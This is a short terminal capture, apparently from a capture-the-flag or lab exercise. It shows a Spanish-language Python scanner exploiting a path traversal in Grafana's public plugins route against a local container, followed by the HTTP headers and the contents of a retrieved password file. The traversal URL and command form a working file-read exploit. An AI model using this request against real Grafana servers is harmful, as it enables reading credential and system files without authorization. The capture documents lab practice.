 ┌──(kali㉿kali)-[~/Downloads/GrafanaDirectoryScanner]
└─$ python3 GrafanaDirectoryScanner.py -d 172.17.0.2 -p 3000 -f /tmp/pass.txt
Archivo encontrado: http://172.17.0.2:3000/public/plugins/alertGroups/../../../../../../../../tmp/pass.txt
Respuesta completa:
URL: http://172.17.0.2:3000/public/plugins/alertGroups/../../../../../../../../tmp/pass.txt
Estado: 200
Encabezados:
[('Accept-Ranges', 'bytes'), ('Cache-Control', 'no-cache'), ('Content-Length', '21'), ('Content-Type', 'text/plain;
('Expires', '-1'), ('Last-Modified', 'Fri, 29 Mar 2024 09:29:02 GMT'), ('Pragma', 'no-cache'), ('X-Content-Type-Opti
('X-Frame-Options', 'deny'), ('X-Xss-Protection', '1; mode=block'), ('Date', 'Sun, 13 Oct 2024 14:06:30 GMT')]
Contenido del archivo:
t9sH76gpQ82UFeZ3GXZS